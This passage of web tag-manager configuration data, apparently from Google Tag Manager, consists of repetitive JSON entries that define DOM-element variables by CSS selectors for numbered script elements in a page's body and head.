script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 